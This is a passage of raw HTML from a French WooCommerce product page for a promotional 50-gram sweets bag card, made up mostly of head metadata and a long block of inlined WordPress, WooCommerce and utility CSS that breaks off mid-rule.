

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.e-dkado-pro.fr/non-classe/carte-de-sac-de-bonbons-de-50-grammes-di-fc-8
body_size: 51356
content:
<!DOCTYPE html>
<html lang="fr-FR">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.e-dkado-pro.fr/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Carte de sachet 50 grammes de bonbons-Di-FC publicitaire 1045.131_11075-Di-FC</title><link rel="preload" href="https://www.e-dkado-pro.fr/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css" as="style" onload="this.rel='stylesheet';this.removeAttribute('onload');"><style id="perfmatters-used-css">:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none;}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em;}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor;}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none;}:where(.wp-block-columns){margin-bottom:1.75em;}:where(.wp-block-columns.has-background){padding:1.25em 2.375em;}:where(.wp-block-post-comments input[type=submit]){border:none;}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff;}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000;}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit;}:where(.wp-block-file){margin-bottom:1.5em;}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em;}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none;}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative;}@keyframes show-content-image{0%{visibility:hidden;}99%{visibility:hidden;}to{visibility:visible;}}@keyframes turn-on-visibility{0%{opacity:0;}to{opacity:1;}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible;}99%{opacity:0;visibility:visible;}to{opacity:0;visibility:hidden;}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(( -100vw + var(--wp--lightbox-scrollbar-width) ) / 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));}to{transform:translate(-50%,-50%) scale(1);}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible;}99%{visibility:visible;}to{transform:translate(calc(( -100vw + var(--wp--lightbox-scrollbar-width) ) / 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden;}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1;}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8;}:root :where(.wp-block-latest-posts.is-grid){padding:0;}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0;}ol,ul{box-sizing:border-box;}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em;}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em;}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em;}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em);}to{opacity:1;transform:translateY(0);}}:root :where(p.has-background){padding:1.25em 2.375em;}:where(p.has-text-color:not(.has-link-color)) a{color:inherit;}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em;}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px);}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap);}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em;}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px;}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px;}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center;}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em;}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px;}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em;}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0;}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em;}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch;}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset !important;margin-right:0;padding:1ch 2ch;text-decoration:none !important;}:root :where(.wp-block-table-of-contents){box-sizing:border-box;}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap);}:where(pre.wp-block-verse){font-family:inherit;}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px;}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal !important;}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000;}html :where(.has-border-color){border-style:solid;}html :where([style*=border-top-color]){border-top-style:solid;}html :where([style*=border-right-color]){border-right-style:solid;}html :where([style*=border-bottom-color]){border-bottom-style:solid;}html :where([style*=border-left-color]){border-left-style:solid;}html :where([style*=border-width]){border-style:solid;}html :where([style*=border-top-width]){border-top-style:solid;}html :where([style*=border-right-width]){border-right-style:solid;}html :where([style*=border-bottom-width]){border-bottom-style:solid;}html :where([style*=border-left-width]){border-left-style:solid;}html :where(img[class*=wp-image-]){height:auto;max-width:100%;}:where(figure){margin:0 0 1em;}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px);}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px;}}@keyframes ancr-marquee{0%{transform:translateX(var(--ancr-width));}100%{transform:translateX(-100%);}}:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32,7,7,.8);--wc-form-border-radius:4px;--wc-form-border-width:1px;}.woocommerce img,.woocommerce-page img{height:auto;max-width:100%;}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{float:left;width:48%;}.woocommerce #content div.product div.thumbnails::after,.woocommerce #content div.product div.thumbnails::before,.woocommerce div.product div.thumbnails::after,.woocommerce div.product div.thumbnails::before,.woocommerce-page #content div.product div.thumbnails::after,.woocommerce-page #content div.product div.thumbnails::before,.woocommerce-page div.product div.thumbnails::after,.woocommerce-page div.product div.thumbnails::before{content:" ";display:table;}.woocommerce #content div.product div.thumbnails::after,.woocommerce div.product div.thumbnails::after,.woocommerce-page #content div.product div.thumbnails::after,.woocommerce-page div.product div.thumbnails::after{clear:both;}.woocommerce #content div.product div.thumbnails a,.woocommerce div.product div.thumbnails a,.woocommerce-page #content div.product div.thumbnails a,.woocommerce-page div.product div.thumbnails a{float:left;width:30.75%;margin-right:3.8%;margin-bottom:1em;}.woocommerce #content div.product div.thumbnails a.last,.woocommerce div.product div.thumbnails a.last,.woocommerce-page #content div.product div.thumbnails a.last,.woocommerce-page div.product div.thumbnails a.last{margin-right:0;}.woocommerce #content div.product div.thumbnails a.first,.woocommerce div.product div.thumbnails a.first,.woocommerce-page #content div.product div.thumbnails a.first,.woocommerce-page div.product div.thumbnails a.first{clear:both;}.woocommerce #content div.product div.thumbnails.columns-1 a,.woocommerce div.product div.thumbnails.columns-1 a,.woocommerce-page #content div.product div.thumbnails.columns-1 a,.woocommerce-page div.product div.thumbnails.columns-1 a{width:100%;margin-right:0;float:none;}.woocommerce #content div.product div.thumbnails.columns-2 a,.woocommerce div.product div.thumbnails.columns-2 a,.woocommerce-page #content div.product div.thumbnails.columns-2 a,.woocommerce-page div.product div.thumbnails.columns-2 a{width:48%;}.woocommerce #content div.product div.thumbnails.columns-4 a,.woocommerce div.product div.thumbnails.columns-4 a,.woocommerce-page #content div.product div.thumbnails.columns-4 a,.woocommerce-page div.product div.thumbnails.columns-4 a{width:22.05%;}.woocommerce #content div.product div.thumbnails.columns-5 a,.woocommerce div.product div.thumbnails.columns-5 a,.woocommerce-page #content div.product div.thumbnails.columns-5 a,.woocommerce-page div.product div.thumbnails.columns-5 a{width:16.9%;}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{float:right;width:48%;clear:none;}.woocommerce #content div.product .woocommerce-tabs,.woocommerce div.product .woocommerce-tabs,.woocommerce-page #content div.product .woocommerce-tabs,.woocommerce-page div.product .woocommerce-tabs{clear:both;}.woocommerce #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce #content div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::before,.woocommerce-page div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page div.product .woocommerce-tabs ul.tabs::before{content:" ";display:table;}.woocommerce #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page div.product .woocommerce-tabs ul.tabs::after{clear:both;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li{display:inline-block;}.woocommerce #content div.product #reviews .comment::after,.woocommerce #content div.product #reviews .comment::before,.woocommerce div.product #reviews .comment::after,.woocommerce div.product #reviews .comment::before,.woocommerce-page #content div.product #reviews .comment::after,.woocommerce-page #content div.product #reviews .comment::before,.woocommerce-page div.product #reviews .comment::after,.woocommerce-page div.product #reviews .comment::before{content:" ";display:table;}.woocommerce #content div.product #reviews .comment::after,.woocommerce div.product #reviews .comment::after,.woocommerce-page #content div.product #reviews .comment::after,.woocommerce-page div.product #reviews .comment::after{clear:both;}.woocommerce #content div.product #reviews .comment img,.woocommerce div.product #reviews .comment img,.woocommerce-page #content div.product #reviews .comment img,.woocommerce-page div.product #reviews .comment img{float:right;height:auto;}.twentyfourteen .tfwc div.product.hentry.has-post-thumbnail{margin-top:0;}#content .twentysixteen div.product div.images,#content .twentysixteen div.product div.summary{width:46.42857%;}@media only screen and (max-width: 768px){:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32,7,7,.8);--wc-form-border-radius:4px;--wc-form-border-width:1px;}.woocommerce #content div.product div.images,.woocommerce #content div.product div.summary,.woocommerce div.product div.images,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.images,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.images,.woocommerce-page div.product div.summary{float:none;width:100%;}}:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32,7,7,.8);--wc-form-border-radius:4px;--wc-form-border-width:1px;}@keyframes spin{100%{transform:rotate(360deg);}}@font-face{font-display:swap;font-family:star;src:url("https://www.e-dkado-pro.fr/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/../../../../../../../../plugins/woocommerce/assets/fonts/WooCommerce.woff2") format("woff2"),url("https://www.e-dkado-pro.fr/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/../../../../../../../../plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),url("https://www.e-dkado-pro.fr/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/../../../../../../../../plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype");font-weight:400;font-style:normal;}@font-face{font-display:swap;font-family:WooCommerce;src:url("https://www.e-dkado-pro.fr/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/../../../../../../../../plugins/woocommerce/assets/fonts/WooCommerce.woff2") format("woff2"),url("https://www.e-dkado-pro.fr/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/../../../../../../../../plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),url("https://www.e-dkado-pro.fr/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/../../../../../../../../plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype");font-weight:400;font-style:normal;}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute !important;width:1px;word-wrap:normal !important;}.woocommerce .quantity .qty{width:3.631em;text-align:center;}.woocommerce div.product{margin-bottom:0;position:relative;}.woocommerce div.product .product_title{clear:none;margin-top:0;padding:0;}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{background:inherit;font-weight:700;display:inline-block;}.woocommerce div.product p.price del,.woocommerce div.product span.price del{opacity:.5;display:inline-block;}.woocommerce div.product p.stock{font-size:.92em;}.woocommerce div.product .woocommerce-product-rating{margin-bottom:1.618em;}.woocommerce div.product div.images{margin-bottom:2em;}.woocommerce div.product div.images img{display:block;width:100%;height:auto;box-shadow:none;}.woocommerce div.product div.images div.thumbnails{padding-top:1em;}.woocommerce div.product div.images.woocommerce-product-gallery{position:relative;}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{transition:all cubic-bezier(.795,-.035,0,1) .5s;margin:0;padding:0;}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#fff;opacity:0;}.woocommerce div.product div.images .woocommerce-product-gallery__image--placeholder{border:1px solid #f2f2f2;}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:25%;display:inline-block;}.woocommerce div.product div.images .woocommerce-product-gallery__image a{display:block;outline-offset:-2px;}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{background:#fff;border:none;box-sizing:content-box;border-radius:100%;cursor:pointer;font-size:2em;height:36px;padding:0;position:absolute;right:.5em;text-indent:-9999px;top:.5em;width:36px;z-index:99;}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::before{border:2px solid #000;border-radius:100%;box-sizing:content-box;content:"";display:block;height:10px;left:9px;top:9px;position:absolute;width:10px;}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::after{background:#000;border-radius:6px;box-sizing:content-box;content:"";display:block;height:8px;left:22px;position:absolute;top:19px;transform:rotate(-45deg);width:2px;}.woocommerce div.product div.images .woocommerce-product-gallery__trigger span[aria-hidden=true]{border:0;clip-path:inset(50%);height:1px;left:50%;margin:-1px;overflow:hidden;position:absolute;top:50%;width:1px;}.woocommerce div.product div.images .flex-control-thumbs{overflow:hidden;zoom:1;margin:0;padding:0;}.woocommerce div.product div.images .flex-control-thumbs li{width:25%;float:left;margin:0;list-style:none;}.woocommerce div.product div.images .flex-control-thumbs li img{cursor:pointer;opacity:.5;margin:0;}.woocommerce div.product div.images .flex-control-thumbs li img.flex-active,.woocommerce div.product div.images .flex-control-thumbs li img:hover{opacity:1;}.woocommerce div.product .woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1){clear:left;}.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){clear:left;}.woocommerce div.product .woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1){clear:left;}.woocommerce div.product div.summary{margin-bottom:2em;}.woocommerce div.product div.social{text-align:right;margin:0 0 1em;}.woocommerce div.product div.social span{margin:0 0 0 2px;}.woocommerce div.product div.social span span{margin:0;}.woocommerce div.product div.social span .stButton .chicklets{padding-left:16px;width:0;}.woocommerce div.product div.social iframe{float:left;margin-top:3px;}.woocommerce div.product .woocommerce-tabs ul.tabs{list-style:none;padding:0 0 0 1em;margin:0 0 1.618em;overflow:hidden;position:relative;}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #cfc8d8;background-color:#e9e6ed;color:#515151;display:inline-block;position:relative;z-index:0;border-radius:4px 4px 0 0;margin:0 -5px;padding:0 1em;}.woocommerce div.product .woocommerce-tabs ul.tabs li a{display:inline-block;padding:.5em 0;font-weight:700;color:#515151;text-decoration:none;}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{text-decoration:none;color:#6b6b6b;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#fff;color:#515151;z-index:2;border-bottom-color:#fff;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:inherit;text-shadow:inherit;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before{box-shadow:2px 2px 0 #fff;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after{box-shadow:-2px 2px 0 #fff;}.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woocommerce-tabs ul.tabs li::before{border:1px solid #cfc8d8;position:absolute;bottom:-1px;width:5px;height:5px;content:" ";box-sizing:border-box;}.woocommerce div.product .woocommerce-tabs ul.tabs li::before{left:-5px;border-bottom-right-radius:4px;border-width:0 1px 1px 0;box-shadow:2px 2px 0 #e9e6ed;}.woocommerce div.product .woocommerce-tabs ul.tabs li::after{right:-5px;border-bottom-left-radius:4px;border-width:0 0 1px 1px;box-shadow:-2px 2px 0 #e9e6ed;}.woocommerce div.product .woocommerce-tabs ul.tabs::before{position:absolute;content:" ";width:100%;bottom:0;left:0;border-bottom:1px solid #cfc8d8;z-index:1;}.woocommerce div.product .woocommerce-tabs .panel{margin:0 0 2em;padding:0;}.woocommerce div.product p.cart{margin-bottom:2em;}.woocommerce div.product p.cart::after,.woocommerce div.product p.cart::before{content:" ";display:table;}.woocommerce div.product p.cart::after{clear:both;}.woocommerce div.product form.cart{margin-bottom:2em;}.woocommerce div.product form.cart::after,.woocommerce div.product form.cart::before{content:" ";display:table;}.woocommerce div.product form.cart::after{clear:both;}.woocommerce div.product form.cart div.quantity{float:left;margin:0 4px 0 0;}.woocommerce div.product form.cart table{border-width:0 0 1px;}.woocommerce div.product form.cart table td{padding-left:0;}.woocommerce div.product form.cart table div.quantity{float:none;margin:0;}.woocommerce div.product form.cart table small.stock{display:block;float:none;}.woocommerce div.product form.cart .variations{margin-bottom:1em;border:0;width:100%;}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{border:0;line-height:2em;vertical-align:top;}.woocommerce div.product form.cart .variations label{font-weight:700;text-align:left;}.woocommerce div.product form.cart .variations select{max-width:100%;min-width:75%;display:inline-block;margin-right:1em;appearance:none;-webkit-appearance:none;-moz-appearance:none;padding-right:3em;background:url("[data-uri]") no-repeat;background-size:16px;-webkit-background-size:16px;background-position:calc(100% - 12px) 50%;-webkit-background-position:calc(100% - 12px) 50%;}.woocommerce div.product form.cart .variations td.label{padding-right:1em;}.woocommerce div.product form.cart .woocommerce-variation-description p{margin-bottom:1em;}.woocommerce div.product form.cart .reset_variations{visibility:hidden;font-size:.83em;}.woocommerce div.product form.cart .wc-no-matching-variations{display:none;}.woocommerce div.product form.cart .button{vertical-align:middle;float:left;}.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label{padding-right:1em;padding-left:1em;}.woocommerce div.product form.cart .group_table td{vertical-align:top;padding-bottom:.5em;border:0;}.woocommerce div.product form.cart .group_table td:first-child{width:4em;text-align:center;}.woocommerce div.product form.cart .group_table .wc-grouped-product-add-to-cart-checkbox{display:inline-block;width:auto;margin:0 auto;transform:scale(1.5,1.5);}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product p.price,.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product span.price{color:#958e09;font-size:1.25em;}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product .stock{color:#958e09;}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product .out-of-stock{color:var(--wc-red);}@keyframes cmplz-fadein{from{opacity:0;}to{opacity:1;}}*,::before,::after{box-sizing:border-box;}html{-moz-tab-size:4;-o-tab-size:4;tab-size:4;}html{line-height:1.15;-webkit-text-size-adjust:100%;}body{margin:0;}body{font-family:system-ui,-apple-system,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji";}b,strong{font-weight:bolder;}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;}button,select{text-transform:none;}button,[type='button'],[type='reset'],[type='submit']{-webkit-appearance:button;}::-moz-focus-inner{border-style:none;padding:0;}:-moz-focusring{outline:1px dotted ButtonText;}:-moz-ui-invalid{box-shadow:none;}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto;}[type='search']{-webkit-appearance:textfield;outline-offset:-2px;}::-webkit-search-decoration{-webkit-appearance:none;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}summary{display:list-item;}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0;}button{background-color:transparent;background-image:none;}ol,ul{list-style:none;margin:0;padding:0;}html{font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";line-height:1.5;}body{font-family:inherit;line-height:inherit;}*,::before,::after{box-sizing:border-box;border-width:0;border-style:solid;border-color:currentColor;}img{border-style:solid;}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af;}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af;}button,[role="button"]{cursor:pointer;}:-moz-focusring{outline:auto;}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit;}a{color:inherit;text-decoration:inherit;}button,input,optgroup,select,textarea{padding:0;line-height:inherit;color:inherit;}img,svg,video,canvas,audio,iframe,embed,object{display:block;vertical-align:middle;}img,video{max-width:100%;height:auto;}[hidden]{display:none;}*,::before,::after{--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-transform:translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));--tw-border-opacity:1;border-color:rgba(229,231,235,var(--tw-border-opacity));--tw-ring-offset-shadow:0 0 rgba(0,0,0,0);--tw-ring-shadow:0 0 rgba(0,0,0,0);--tw-shadow:0 0 rgba(0,0,0,0);--tw-filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);}.container{width:100%;padding-right:1rem;padding-left:1rem;}@media (min-width:640px){.container{max-width:640px;padding-right:2rem;padding-left:2rem;}}@media (min-width:768px){.container{max-width:768px;}}@media (min-width:1024px){.container{max-width:1024px;padding-right:0rem;padding-left:0rem;}}@media (min-width:1280px){.container{max-width:1280px;}}@media (min-width:1535px){.container{max-width:1535px;}}.absolute{position:absolute;}.mx-auto{margin-left:auto;margin-right:auto;}.my-2{margin-top:.5rem;margin-bottom:.5rem;}.mx-7{margin-left:1.75rem;margin-right:1.75rem;}.mb-8{margin-bottom:2rem;}.mt-5{margin-top:1.25rem;}.mt-4{margin-top:1rem;}.mb-3{margin-bottom:.75rem;}.mb-2{margin-bottom:.5rem;}.mb-4{margin-bottom:1rem;}.mb-1{margin-bottom:.25rem;}.mt-7{margin-top:1.75rem;}.mt-1{margin-top:.25rem;}.block{display:block;}.inline-block{display:inline-block;}.flex{display:flex;}.hidden{display:none;}.h-6{height:1.5rem;}.min-h-screen{min-height:100vh;}.w-full{width:100%;}.w-1\/4{width:25%;}.w-1\/2{width:50%;}.w-1\/5{width:20%;}.w-6{width:1.5rem;}.w-3\/4{width:75%;}.flex-grow{flex-grow:1;}.cursor-pointer{cursor:pointer;}.flex-col{flex-direction:column;}.flex-wrap{flex-wrap:wrap;}.items-center{align-items:center;}.justify-center{justify-content:center;}.justify-between{justify-content:space-between;}.justify-around{justify-content:space-around;}.overflow-hidden{overflow:hidden;}.border-b{border-bottom-width:1px;}.border-t{border-top-width:1px;}.border-l-2{border-left-width:2px;}.bg-gray-50{--tw-bg-opacity:1;background-color:rgba(249,250,251,var(--tw-bg-opacity));}.bg-white{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));}.bg-gray-100{--tw-bg-opacity:1;background-color:rgba(243,244,246,var(--tw-bg-opacity));}.p-4{padding:1rem;}.p-5{padding:1.25rem;}.p-3{padding:.75rem;}.py-5{padding-top:1.25rem;padding-bottom:1.25rem;}.pt-12{padding-top:3rem;}.pb-5{padding-bottom:1.25rem;}.pb-2{padding-bottom:.5rem;}.text-left{text-align:left;}.text-center{text-align:center;}.font-sans{font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";}.text-sm{font-size:.875rem;line-height:1.25rem;}.text-base{font-size:1rem;line-height:1.5rem;}.text-xs{font-size:.75rem;line-height:1rem;}.font-bold{font-weight:700;}.font-semibold{font-weight:600;}.uppercase{text-transform:uppercase;}.capitalize{text-transform:capitalize;}.leading-normal{line-height:1.5;}.text-white{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));}.text-gray-500{--tw-text-opacity:1;color:rgba(107,114,128,var(--tw-text-opacity));}.text-gray-900{--tw-text-opacity:1;color:rgba(17,24,39,var(--tw-text-opacity));}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.opacity-0{opacity:0;}@media (min-width:640px){.sm\:w-1\/2{width:50%;}}@media (min-width:768px){.md\:w-4\/5{width:80%;}.md\:w-full{width:100%;}.md\:text-center{text-align:center;}}@media (min-width:1024px){.lg\:-mx-4{margin-left:-1rem;margin-right:-1rem;}.lg\:mt-0{margin-top:0;}.lg\:block{display:block;}.lg\:flex{display:flex;}.lg\:hidden{display:none;}.lg\:w-4\/5{width:80%;}.lg\:w-1\/3{width:33.333333%;}.lg\:w-2\/3{width:66.666667%;}.lg\:w-1\/4{width:25%;}.lg\:w-1\/6{width:16.666667%;}.lg\:justify-start{justify-content:flex-start;}.lg\:bg-transparent{background-color:transparent;}.lg\:p-0{padding:0;}.lg\:text-left{text-align:left;}}@media 